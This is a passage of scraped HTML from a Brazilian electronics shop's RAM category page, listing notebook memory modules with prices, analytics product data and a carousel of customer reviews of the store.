<span class="product-label product-label-30 product-label-default"><b>Consulte - Sob Encomenda </b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>KVR24S17S8/8</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-8gb-2400mhz-kingston">Memória Notebook DDR4 8Gb 2400Mhz Kingston</a></div><div class="description">﻿﻿DESCRIÇÃOA memória RAM para notebook de 8GB com uma velocidade de clock de 2400MHz oferece um equilíbrio adequado entre capacidade e desempenho para uma variedade de finalidades. Aqui estão algumas das principais utilizações e benefícios desta configuração:Desempenho Geral do Sistema&nbsp; &nbsp; ..</div><div class="price"  style="display:none;" ><div>
<span class="price-normal">R$270,00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="705"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('705', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('705')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('705')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1423')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-8gb-2666mhz-adata" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1554-memoria-ddr4-8gb-2666-mhz--2-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1554-memoria-ddr4-8gb-2666-mhz--2-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1554-memoria-ddr4-8gb-2666-mhz--2-800x800.png 2x"  width="400" height="400" alt="Memória Notebook DDR4 8Gb 2666Mhz Adata 	" title="Memória Notebook DDR4 8Gb 2666Mhz Adata 	" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1554-memoria-ddr4-8gb-2666-mhz--400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1554-memoria-ddr4-8gb-2666-mhz--400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/1554-memoria-ddr4-8gb-2666-mhz--800x800.png 2x"  width="400" height="400" alt="Memória Notebook DDR4 8Gb 2666Mhz Adata 	" title="Memória Notebook DDR4 8Gb 2666Mhz Adata 	" class="img-responsive img-second lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Em Alta</b></span>
<span class="product-label product-label-30 product-label-default"><b>Consulte - Sob Encomenda </b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/adata">Adata</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>AM1P26KC8T1-BAAS</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-8gb-2666mhz-adata">Memória Notebook DDR4 8Gb 2666Mhz Adata 	</a></div><div class="description">﻿DESCRIÇÃOA memória RAM para notebook de 8GB com uma velocidade de clock de 2666MHz oferece um equilíbrio adequado entre capacidade e desempenho para uma variedade de finalidades. Aqui estão algumas das principais utilizações e benefícios desta configuração:Desempenho Geral do Sistema&nbsp; &nbsp; &..</div><div class="price"  style="display:none;" ><div>
<span class="price-normal">R$270,00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1423"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1423', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1423')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1423')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div></div><div class="row pagination-results"><div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://topneteletronicos.com.br/memoria-ram?page=2">2</a></li><li><a href="https://topneteletronicos.com.br/memoria-ram?page=2" class="next">&gt;</a></li><li><a href="https://topneteletronicos.com.br/memoria-ram?page=2">&gt;|</a></li></ul></div><div class="col-sm-6 text-right">Exibindo de 1 a 24 do total de 40 (2 páginas)</div></div></div></div></div></div> <script type="text/javascript">gtag('event', 'view_item_list', {"items": [{"id":"3555","name":"Mem\u00f3ria PC DDR4 8Gb 2666MHz Knup","list_name":"Category Page","brand":"Knup","category":"Mem\u00f3ria Ram ","list_position":1,"price":"270.0000"},{"id":"4329","name":"Mem\u00f3ria PC DDR4 4Gb 2666MHz Hyperx Fury","list_name":"Category Page","brand":"Hyperx","category":"Mem\u00f3ria Ram ","list_position":2,"price":"150.0000"},{"id":"1673","name":"Mem\u00f3ria PC DDR3 4Gb 1333MHz  Kingston","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":3,"price":"99.0000"},{"id":"1676","name":"Mem\u00f3ria PC DDR3 8Gb 1600MHz Kingston\t","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":4,"price":"115.0000"},{"id":"1710","name":"Mem\u00f3ria PC DDR5 16Gb 5600MHz Kingston Fury Beast\t","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":5,"price":"1410.0000"},{"id":"4324","name":"Mem\u00f3ria PC DDR4 16Gb 2666MHz Crucial ","list_name":"Category Page","brand":"Crucial ","category":"Mem\u00f3ria Ram ","list_position":6,"price":"295.0000"},{"id":"1709","name":"Mem\u00f3ria PC DDR5 16Gb 5200MHz Kingston Fury Beast RGB","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":7,"price":"1450.0000"},{"id":"1711","name":"Mem\u00f3ria PC DDR5 16Gb 5600MHz Kingston Fury Beast RGB","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":8,"price":"1450.0000"},{"id":"1714","name":"Mem\u00f3ria PC DDR5 32Gb 5600MHz Kingston Fury Beast RGB","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":9,"price":"3000.0000"},{"id":"1708","name":"Mem\u00f3ria PC DDR5 16Gb 5200MHz Kingston Fury Beast\t","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":10,"price":"1410.0000"},{"id":"1713","name":"Mem\u00f3ria PC DDR5 32Gb 5600MHz Kingston Fury Beast\t","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":11,"price":"2895.0000"},{"id":"4800","name":"Mem\u00f3ria Notebook DDR5 16Gb 4800Mhz Crucial","list_name":"Category Page","brand":"Crucial ","category":"Mem\u00f3ria Ram ","list_position":12,"price":"1405.0000"},{"id":"4004","name":"Mem\u00f3ria Notebook DDR4 16Gb 2666MHz Mancer Damon","list_name":"Category Page","brand":"","category":"Mem\u00f3ria Ram ","list_position":13,"price":"590.0000"},{"id":"3175","name":"Mem\u00f3ria PC DDR3 4Gb 1600MHz Kingston","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":14,"price":"80.0000"},{"id":"4003","name":"Mem\u00f3ria Notebook DDR4 8Gb 2666Mhz Crucial","list_name":"Category Page","brand":"Crucial ","category":"Mem\u00f3ria Ram ","list_position":15,"price":"270.0000"},{"id":"1681","name":"Mem\u00f3ria Notebook DDR3 8Gb 1600MHz Kingston ","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":16,"price":"150.0000"},{"id":"1861","name":"Mem\u00f3ria Notebook DDR4 4Gb 3200MHz Adata \t","list_name":"Category Page","brand":"Adata","category":"Mem\u00f3ria Ram ","list_position":17,"price":"140.0000"},{"id":"4002","name":"Mem\u00f3ria Notebook DDR4 16Gb 2666MHz Crucial","list_name":"Category Page","brand":"Crucial ","category":"Mem\u00f3ria Ram ","list_position":18,"price":"440.0000"},{"id":"3352","name":"Mem\u00f3ria Notebook DDR3L 8Gb 1600MHz Kingston","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":19,"price":"150.0000"},{"id":"2037","name":"Mem\u00f3ria PC DDR3 8Gb 1600MHz Multilaser ","list_name":"Category Page","brand":"Multilaser","category":"Mem\u00f3ria Ram ","list_position":20,"price":"115.0000"},{"id":"1696","name":"Mem\u00f3ria Notebook DDR4 8Gb 2666Mhz Kingston","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":21,"price":"270.0000"},{"id":"1687","name":"Mem\u00f3ria PC DDR4 16Gb 3200MHz ADATA","list_name":"Category Page","brand":"Adata","category":"Mem\u00f3ria Ram ","list_position":22,"price":"290.0000"},{"id":"1682","name":"Mem\u00f3ria Notebook DDR4 8Gb 2400Mhz Kingston","list_name":"Category Page","brand":"Kingston","category":"Mem\u00f3ria Ram ","list_position":23,"price":"270.0000"},{"id":"1554","name":"Mem\u00f3ria Notebook DDR4 8Gb 2666Mhz Adata \t","list_name":"Category Page","brand":"Adata","category":"Mem\u00f3ria Ram ","list_position":24,"price":"270.0000"}]});</script> <footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-302 blocks-grid"><h3 class="title module-title">Quem já comprou e recomenda</h3><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/search?hl=en-BR&gl=br&q=Top+Net+Eletronicos+-+R.+Vit%C3%B3ria,+257+-+Loja+230+-+Santa+Ifig%C3%AAnia,+S%C3%A3o+Paulo+-+SP,+01210-001&ludocid=14485315614478134593&lsig=AB86z5U9b2DGGAsCVzEvKnYerFIB#lrd=0x94ce59ff15545281:0xc9062dce0c636d41,1,,," target="_blank"><p style="margin:0 0 -20px"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 85 36" style="height: 40px;"><g fill="none"><path fill="#4285F4" d="M20.82 13.829h-9.86v2.926h6.994c-.346 4.104-3.76 5.854-6.983 5.854-4.123 0-7.72-3.244-7.72-7.791 0-4.43 3.43-7.841 7.73-7.841 3.317 0 5.272 2.115 5.272 2.115l2.05-2.122s-2.63-2.928-7.427-2.928C4.767 4.042.042 9.197.042 14.765c0 5.457 4.445 10.777 10.989 10.777 5.755 0 9.968-3.943 9.968-9.773 0-1.23-.178-1.94-.178-1.94z"></path><path fill="#EA4335" d="M28.9 11.71c-4.047 0-6.947 3.163-6.947 6.853 0 3.744 2.812 6.966 6.994 6.966 3.785 0 6.886-2.893 6.886-6.886 0-4.576-3.607-6.934-6.934-6.934zm.04 2.714c1.99 0 3.875 1.609 3.875 4.2 0 2.538-1.878 4.193-3.885 4.193-2.205 0-3.945-1.766-3.945-4.212 0-2.394 1.718-4.181 3.954-4.181z"></path><path fill="#FBBC05" d="M44.008 11.71c-4.047 0-6.947 3.163-6.947 6.853 0 3.744 2.813 6.966 6.994 6.966 3.785 0 6.886-2.893 6.886-6.886 0-4.576-3.607-6.934-6.933-6.934zm.04 2.714c1.99 0 3.876 1.609 3.876 4.2 0 2.538-1.878 4.193-3.885 4.193-2.206 0-3.945-1.766-3.945-4.212 0-2.394 1.718-4.181 3.954-4.181z"></path><path fill="#4285F4" d="M58.825 11.717c-3.714 0-6.633 3.253-6.633 6.904 0 4.16 3.384 6.918 6.57 6.918 1.969 0 3.016-.782 3.79-1.68v1.363c0 2.384-1.448 3.812-3.633 3.812-2.111 0-3.17-1.57-3.538-2.46l-2.655 1.11c.942 1.992 2.838 4.07 6.215 4.07 3.693 0 6.507-2.327 6.507-7.205V12.132h-2.897v1.17c-.89-.96-2.108-1.585-3.726-1.585zm.27 2.709c1.82 0 3.69 1.554 3.69 4.21 0 2.699-1.866 4.187-3.731 4.187-1.98 0-3.823-1.608-3.823-4.161 0-2.653 1.914-4.236 3.863-4.236z"></path><path fill="#EA4335" d="M78.33 11.7c-3.504 0-6.445 2.788-6.445 6.901 0 4.353 3.279 6.934 6.781 6.934 2.924 0 4.718-1.6 5.79-3.033l-2.39-1.589c-.62.962-1.656 1.902-3.385 1.902-1.942 0-2.836-1.064-3.389-2.094l9.266-3.845-.481-1.126c-.896-2.207-2.984-4.05-5.747-4.05zm.12 2.658c1.263 0 2.172.671 2.558 1.476L74.82 18.42c-.267-2.002 1.63-4.062 3.63-4.062z"></path><path fill="#34A853" d="M67.467 25.124h3.044V4.757h-3.044z"></path></g></svg><span style="position: relative;
top: -13px;
left: 5px;">Avaliações</span></p><p><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></p></a></div><div class="block-footer"><a class="btn" href="https://www.google.com/search?hl=en-BR&gl=br&q=Top+Net+Eletronicos+-+R.+Vit%C3%B3ria,+257+-+Loja+230+-+Santa+Ifig%C3%AAnia,+S%C3%A3o+Paulo+-+SP,+01210-001&ludocid=14485315614478134593&lsig=AB86z5U9b2DGGAsCVzEvKnYerFIB#lrd=0x94ce59ff15545281:0xc9062dce0c636d41,3" target="_blank">Deixe sua avaliação</a></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-301 blocks-grid carousel-mode"><div class="module-body"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"760":{"items":1,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper"><div class="module-item module-item-2 swiper-slide"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/105307893540077186000/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://lh3.googleusercontent.com/a-/ACNPEu9U8I6wWsqvYEA6330fL3AMlGYsKZt96XhID7Sgtg=w60-h60-p-rp-mo-ba2-br100" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Mário Edivino</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">Ótimo atendimento, empresa comprometida com a satisfação do cliente, atendimento personalizado e humano, após a compra também fizeram pós venda! Parabéns! Super indico a Top Net e o profissional Felipe!</div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div><div class="block-footer"></div></div></div></div><div class="module-item module-item-3 swiper-slide no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/118041835611685684658/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://lh3.googleusercontent.com/a-/ACNPEu8r9K3bIatFc6925ar8Psf2DWSFC8lX9CKjDCDvMg=w60-h60-p-rp-mo-ba4-br100" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Marcos Sousa</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">Honestidade, preços acessíveis, gentileza...<br>
Voltarei a fazer compras com o Flávio e seus colaboradores, com certeza!!!!</div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div><div class="block-footer"></div></div></div></div><div class="module-item module-item-4 swiper-slide no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/117693380016824188914/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://lh3.googleusercontent.com/a/ALm5wu3hOinTasZyeja5du-QCV6_8VZ42lXxoWlnQt7CvQ=w60-h60-p-rp-mo-br100" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Nicolas Ferraz</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">Loja muito boa, vendedor super atencioso e gente fina. Atenção total desde quando entrei até quando eu sai da loja! Sucesso!!!</div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div><div class="block-footer"></div></div></div></div><div class="module-item module-item-5 swiper-slide"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/102887917340357011444/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6390726,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://lh3.googleusercontent.com/a-/ACNPEu8erXgi9StezYVmJWpqYntOi3f2_623U3KXZdBwRA=w60-h60-p-rp-mo-ba4-br100" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Adriano Nascimento Felipe</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><div style="float: left; width: 100%; padding: 10px 0;">Confio na prestação de serviço e produtos oferecidos pela Top. Há muitos anos, adquiro equipamentos de qualidade com um "plus": Compromisso!!!<br></div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div></div>
</a></div><div class="block-footer"></div></div></div></div><div class="module-item module-item-6 swiper-slide"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html">
<a href="https://www.google.com/maps/contrib/104867163891009163280/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6412613,17z/data=!3m1!4b1" target="_blank"><div style="float: left; width: 100%;"><div style="float: left;"><img src="https://topneteletronicos.com.br/image/catalog/layout/depoimentos/mini-walk.png" alt="" width="44px"></div><div style="float: left; padding: 0 0 0 15px;"><b>Mini Walk</b><br><img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"> <img src="https://topneteletronicos.com.br/image/catalog/layout/estrela.png"></div></div>
</a><div class="txt-depoimento" style="float: left; width: 100%; padding: 10px 0;"><a href="https://www.google.com/maps/contrib/104867163891009163280/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6412613,17z/data=!3m1!4b1" target="_blank"></a><div style="float: left; width: 100%; padding: 10px 0;"><a href="https://www.google.com/maps/contrib/104867163891009163280/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6412613,17z/data=!3m1!4b1" target="_blank"></a><a href="https://www.google.com/maps/contrib/104867163891009163280/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6412613,17z/data=!3m1!4b1" target="_blank">Melhor atendimento, melhores preços e a melhor loja da Sta Efigênia. Produtos de qualidade. Me auxiliaram com todo o suporte durante o atendimento e após tbm, pois tive dúvidas e foram...</a><br><a href="https://www.google.com/maps/contrib/104867163891009163280/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6412613,17z/data=!3m1!4b1" target="_blank"><div style="width: 100%; padding: 10px 0px; display: inline !important;"><div style="width: 100%; padding: 10px 0px; display: inline !important;"><font color="#9c9c94">Continue lendo</font></div></div></a></div><div><br></div></div><div style="float: left; width: 100%;"><div style="float: left;"><div title="Google" class="Icon__IconContainer-sc-1ysxs3-0 dosZLJ" style="width: 34px; height: 34px;"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g fill="none"><path fill="#2A84FC" d="M21.579 12.234c0-.677-.055-1.359-.172-2.025h-9.403v3.839h5.384a4.614 4.614 0 01-1.992 3.029v2.49h3.212c1.887-1.735 2.97-4.3 2.97-7.333z"></path><path fill="#00AC47" d="M12.004 21.974c2.688 0 4.956-.882 6.608-2.406l-3.213-2.491c-.894.608-2.047.952-3.392.952-2.6 0-4.806-1.754-5.597-4.113H3.095v2.568a9.97 9.97 0 008.909 5.49z"></path><path fill="#FFBA00" d="M6.407 13.916a5.971 5.971 0 010-3.817V7.53H3.095a9.977 9.977 0 000 8.953l3.312-2.568z"></path><path fill="#FC2C25" d="M12.004 5.982a5.417 5.417 0 013.824 1.494l2.846-2.846a9.581 9.581 0 00-6.67-2.593A9.967 9.967 0 003.095 7.53l3.312 2.57c.787-2.363 2.996-4.117 5.597-4.117z"></path></g></svg></div></div></div>
<a href="https://www.google.com/maps/contrib/104867163891009163280/place/ChIJgVJUFf9ZzpQRQW1jDM4tBsk/@-23.5382588,-46.6412613,17z/data=!3m1!4b1" target="_blank"><div style="float: left; padding: 4px 0 0 7px; color:#197bff; line-height:15px;"><span style="color: #999999;">Postado por</span><br>Google</div>
